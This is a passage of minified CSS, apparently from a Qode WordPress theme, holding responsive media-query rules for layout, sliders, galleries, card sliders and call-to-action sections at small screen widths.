.portfolio_masonry_item.large_height,.projects_masonry_holder .portfolio_masonry_item.large_width,.projects_masonry_holder .portfolio_masonry_item.large_width_height,.projects_masonry_holder .qode-portfolio-masonry-gallery-grid-sizer{width:100%}.blog_holder.blog_pinterest,.blog_holder.masonry{width:300px!important}.header_bottom,footer .container_inner{padding:0 25px}.footer_bottom_border.in_grid,.footer_top_border.in_grid,.header_bottom .container_inner,.title_border_in_grid_holder,footer .container_inner,nav.mobile_menu>ul{width:auto}.projects_holder.v2 .mix,.projects_holder.v2.hover_text .mix,.projects_holder.v3 .mix,.projects_holder.v3.hover_text .mix,.projects_holder.v4 .mix,.projects_holder.v4.hover_text .mix,.projects_holder.v5 .mix,.projects_holder.v5.hover_text .mix,.projects_holder.v6 .mix,.projects_holder.v6.hover_text .mix{width:100%;margin:0 0 7.4%}.projects_holder.v2.hover_text .mix,.projects_holder.v3.hover_text .mix,.projects_holder.v4.hover_text .mix,.projects_holder.v5.hover_text .mix,.projects_holder.v6.hover_text .mix{margin:0 0 7.8%}.masonry_with_space .projects_holder.v2 .mix,.masonry_with_space .projects_holder.v2 .qode-portfolio-masonry-gallery-grid-sizer,.masonry_with_space .projects_holder.v3 .mix,.masonry_with_space .projects_holder.v3 .qode-portfolio-masonry-gallery-grid-sizer,.masonry_with_space .projects_holder.v4 .mix,.masonry_with_space .projects_holder.v4 .qode-portfolio-masonry-gallery-grid-sizer,.masonry_with_space .projects_holder.v5 .mix,.masonry_with_space .projects_holder.v5 .qode-portfolio-masonry-gallery-grid-sizer,.masonry_with_space .projects_holder.v6 .mix,.masonry_with_space .projects_holder.v6 .qode-portfolio-masonry-gallery-grid-sizer,.projects_holder.v2 .filler,.projects_holder.v2.hover_text .filler,.projects_holder.v3 .filler,.projects_holder.v3.hover_text .filler,.projects_holder.v4 .filler,.projects_holder.v4.hover_text .filler,.projects_holder.v5 .filler,.projects_holder.v5.hover_text .filler,.projects_holder.v6 .filler,.projects_holder.v6.hover_text .filler{width:100%}.single_tags{margin:35px 0 0 19%}.q_tabs.vertical .tabs-nav{width:30%}.q_tabs.vertical .tabs-container{width:65%}.q_tabs .tabs-nav li a{padding:0 5px}.q_tabs.vertical .tabs-nav li a{padding:7px 5px}.gallery_holder ul.v2 li,.gallery_holder ul.v3 li,.gallery_holder ul.v4 li,.gallery_holder ul.v5 li{width:100%!important;margin:0!important}.gallery_holder ul.gallery_with_space.v2 li,.gallery_holder ul.gallery_with_space.v3 li,.gallery_holder ul.gallery_with_space.v4 li,.gallery_holder ul.gallery_with_space.v5 li{width:100%!important;margin-right:0!important;margin-bottom:2%!important}.comment_holder .comment-list li ul.children{padding:0 0 0 15px}.blog_holder.blog_large_image_with_dividers .post_text_holder .blog_column1 .date,.blog_holder.blog_large_image_with_dividers .post_text_holder .blog_column2,.filter_holder ul li span{padding:0 10px}.box_image_with_border{margin:0 0 30px}.box_image_holder .box_icon .fa-stack{font-size:4em}.q_steps_holder .circle_small span{left:-35px}.footer_bottom{line-height:35px;height:auto}.blog_holder article .post_description .post_description_left,.post_info_left{display:inline-block;float:none;margin:0 0 5px;width:100%}.blog_holder article .post_description .post_description_right,.post_info_right{float:none}.blog_holder.blog_large_image_with_dividers .post_text_holder .blog_column1,.blog_holder.blog_large_image_with_dividers article .post_info .post_info_left,.blog_holder.blog_large_image_with_dividers article .post_info .post_info_right{width:auto}.blog_compound article .post_meta .three_columns>.column1,.blog_compound article .post_meta .three_columns>.column2,.blog_compound article .post_meta .three_columns>.column3{width:100%;text-align:center;padding:3px 0}.post_info_right{text-align:right}.author_description_inner .image{float:none}.author_text_holder{padding:10px 0 0}.single_tags{margin-left:0}.footer_top .column_inner>div{margin:0 0 25px!important}.footer_top .column_inner{border:0}.qbutton.big_large{height:50px;line-height:50px;padding:0 18px}.qode_clients.five_columns .qode_client_holder,.qode_clients.four_columns .qode_client_holder,.qode_clients.six_columns .qode_client_holder,.qode_clients.three_columns .qode_client_holder,.qode_clients.two_columns .qode_client_holder{width:100%}.qode_clients.five_columns .qode_client_holder .qode_client_holder_inner:before,.qode_clients.five_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before,.qode_clients.four_columns .qode_client_holder .qode_client_holder_inner:before,.qode_clients.four_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before,.qode_clients.six_columns .qode_client_holder .qode_client_holder_inner:before,.qode_clients.six_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before,.qode_clients.three_columns .qode_client_holder .qode_client_holder_inner:before,.qode_clients.three_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before,.qode_clients.two_columns .qode_client_holder .qode_client_holder_inner:before{border-right-width:0}.side_menu_button>a{padding:0}.cover_boxes ul li .box .thumb{width:100%!important}.cover_boxes ul li .box,.cover_boxes ul li.act{width:100%}.cover_boxes ul li .box a.thumb,.cover_boxes ul li.act{float:none;margin:0!important}.cover_boxes ul li .box .box_content{position:static;margin-top:20px;width:100%}.cover_boxes ul li.act{margin-bottom:35px!important}.cover_boxes ul li .box .thumb img{width:100%}body.boxed .cover_boxes ul li .box .box_content{left:0;width:100%}.q_counter_holder.center{padding:20px}.q_accordion_holder,.q_tabs{visibility:visible!important}.wpb_flexslider.flexslider.have_frame{width:220px}.frame_holder>.wpb_wrapper{padding:12px 0 30px}.frame_holder.frame_holder2>.wpb_wrapper{padding:17px 0 28px}.have_frame.flexslider .flex-prev{left:-50px}.have_frame.flexslider .flex-next{right:-50px}body .gform_wrapper .top_label input.medium,body .gform_wrapper .top_label input.small{width:100%}div.pp_pic_holder{width:100%!important;left:0!important}.pp_content,.pp_content iframe{width:100%!important;height:300px!important}.pp_hoverContainer{width:100%!important;height:250px!important}#pp_full_res>img{width:100%!important;height:auto!important}div.pp_default .pp_details{width:98%!important}div.ppt{width:100%!important}.title .separator{display:none}.qode_pricing_list .qode_pricing_item_text{padding-right:100px}.qode_pricing_list .qode_pricing_item_price{width:100px}.qode_pricing_list .qode_pricing_item_price_inner span{font-size:20px!important}.title.title_size_large h1{font-size:20px!important;line-height:25px!important}.q_elements_holder.responsive_mode_from_480.five_columns .q_elements_item,.q_elements_holder.responsive_mode_from_480.four_columns .q_elements_item,.q_elements_holder.responsive_mode_from_480.six_columns .q_elements_item,.q_elements_holder.responsive_mode_from_480.three_columns .q_elements_item,.q_elements_holder.responsive_mode_from_480.two_columns .q_elements_item,.q_elements_holder.responsive_mode_from_480.two_columns.eh_two_columns_33_66 .q_elements_item:first-child,.q_elements_holder.responsive_mode_from_480.two_columns.eh_two_columns_33_66 .q_elements_item:last-child,.q_elements_holder.responsive_mode_from_480.two_columns.eh_two_columns_66_33 .q_elements_item:first-child,.q_elements_holder.responsive_mode_from_480.two_columns.eh_two_columns_66_33 .q_elements_item:last-child{width:100%;display:inline-block;height:auto}.blog_slider.simple_slider .read_more_wrapper,.blog_slider_holder .blog_slider.simple_slider .blog_slider_simple_info,.qode-preview-slider .qode-presl-main-slider .flex-direction-nav,.qode-preview-slider .qode-presl-small-slider-holder{display:none}.q_elements_holder.alignment_one_column_left.responsive_mode_from_480 .q_elements_item .q_elements_item_content{text-align:left!important}.q_elements_holder.alignment_one_column_center.responsive_mode_from_480 .q_elements_item .q_elements_item_content{text-align:center!important}.q_elements_holder.alignment_one_column_right.responsive_mode_from_480 .q_elements_item .q_elements_item_content{text-align:right!important}.blog_slider .blog_slider_simple_title{margin-bottom:0;line-height:19px}.blog_slider .blog_slider_simple_title a{font-size:17px;line-height:19px}.projects_masonry_holder .large_height .image_holder img{height:auto!important}.qode-instagram-feed.qode-col-3 li,.qode-instagram-feed.qode-col-4 li,.qode-instagram-feed.qode-col-6 li,.qode-instagram-feed.qode-col-9 li{width:100%}.bigtext *{white-space:normal!important}.blog_headlines article h2 a{line-height:1.3em}.two_columns_form_without_space{display:block}.two_columns_form_without_space .column_left,.two_columns_form_without_space .column_right{display:block;width:100%}.two_columns_form_without_space input.wpcf7-form-control.wpcf7-submit{width:100%;text-align:center;box-sizing:border-box}}@media only screen and (max-width:420px){body.boxed .carousel-inner,body.boxed .full_width .parallax_content,body.boxed .header_inner,body.boxed .wrapper_inner,body.boxed footer{width:320px}.header_bottom,footer .container_inner,nav.content_menu{padding:0 15px}.pp_content,.pp_content iframe{height:250px!important}.pp_hoverContainer{height:200px!important}.boxed .full_width .parallax_content{padding:0}}@media only screen and (max-width:350px){.boxed div.section .section_inner,.carousel-inner .slider_content_outer,.container_inner,.full_width .parallax_content,.steps_holder_inner,body.boxed .carousel-inner,body.boxed .full_width .parallax_content,body.boxed .header_inner,body.boxed .wrapper_inner,body.boxed footer,div.grid_section .section_inner,nav.content_menu{width:95%}body.boxed .footer_inner{width:100%}.parallax_section_inner_margin,.section_inner_margin{margin:0}.qode-preview-slider{max-width:100%}}@media only screen and (max-width:1024px){.cards,.cards .card{height:40px}.qode-card-slider-holder-outer{padding-top:30px;padding-bottom:60px}.qode-card-slider-holder-outer .controls.bullets{bottom:-43px}.qode-card-slider-holder-outer .controls .button.prev{left:30px}.qode-card-slider-holder-outer .controls .button.next{right:30px}}@media only screen and (max-width:480px){.cards,.cards .card{height:15px}.qode-card-slider-holder-outer{padding-top:20px;padding-bottom:35px}.qode-card-slider-holder-outer .controls.arrows .button{display:none}.qode-card-slider-holder-outer .controls.bullets{bottom:-30px}.qode-card-slider-holder-outer .controls.bullets .dots .dots-inner .dot{margin:0 3px}.qode-expanding-images .qode-expanding-images-inner{max-width:80%}.qode-expanding-images .qode-hero-image .qode-hero-image-link:hover img{-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.qode-expanding-images .qode-side-image.qode-side-image-inner{width:25%;padding-top:15.6255%}.qode-expanding-images .qode-side-image.qode-side-image-1{top:13%;left:4.5%}.qode-expanding-images .qode-side-image.qode-side-image-2{bottom:21%;left:3.3%}.qode-expanding-images .qode-side-image.qode-side-image-3{top:13%;right:4.5%}.qode-expanding-images .qode-side-image.qode-side-image-4{bottom:21%;right:3.3%}.qode-expanding-images .qode-side-image.qode-side-image-outer{display:none}}@media only screen and (max-width:1200px){.qode-item-showcase .qode-item-image{margin-top:0!important;margin-bottom:60px}.qode-item-showcase .qode-item-showcase-holder.qode-holder-left .qode-item-line{right:38px}.qode-item-showcase .qode-item-showcase-holder.qode-holder-right .qode-item-line{left:38px}}@media only screen and (max-width:1200px) and (min-width:1024px){.qode-item-showcase .qode-item-showcase-holder.qode-holder-left,.qode-item-showcase .qode-item-showcase-holder.qode-holder-right{width:30%}}@media only screen and (max-width:1024px){.qode-item-showcase .qode-item-image{width:100%;float:none}.qode-item-showcase .qode-item-showcase-holder.qode-holder-left,.qode-item-showcase .qode-item-showcase-holder.qode-holder-right{float:left;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 15px}}@media only screen and (max-width:600px){.qode-card-slider-holder-outer .controls.arrows .button{display:none}.qode-item-showcase .qode-item-showcase-holder.qode-holder-left,.qode-item-showcase .qode-item-showcase-holder.qode-holder-right{float:none;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 15px}}@media only screen and (max-width:1280px){.qode-cta-section .qode-cta-section-text-wrapper .qode-cta-section-title{font-size:2.5em}.qode-cta-section .qode-cta-section-text-wrapper .qode-cta-section-description-holder{margin-bottom:35px}.qode-cta-section .qode-cta-section-text-wrapper .qode-cta-section-description{font-size:1em}}@media only screen and (max-width:1024px){.qode-cta-section img{-webkit-transform:scale(1.25);-moz-transform:scale(1.25);transform:scale(1.25)}.qode-cta-section .qode-cta-section-text-wrapper{width:520px;height:520px}.qode-cta-section .qode-cta-section-text-wrapper .qode-cta-section-title{font-size:2.2em}.qode-cta-section .qode-cta-section-text-wrapper .qode-cta-section-description{font-size:1.2em}}@media only screen and (max-width:768px){.qode-cta-section{overflow:hidden}.qode-cta-section img{-webkit-transform:scale(1.75);-moz-transform:scale(1.75);transform:scale(1.75)}}@media only screen and (max-width:600px){.qode-cta-section img{display:none}.qode-cta-section .qode-cta-section-text-wrapper{height:auto;width:auto;position:relative;top:0;left:0;-webkit-transform:none;-moz-transform:none;transform:none}.qode-cta-section .qode-cta-section-text-wrapper .qode-cta-section-title{font-size:2em}.qode-cta-section .qode-cta-section-text-wrapper .qode-cta-section-description-holder{margin-bottom:45px}.qode-cta-section .qode-cta-section-text-wrapper .qode-cta-section-description{font-size:1em}}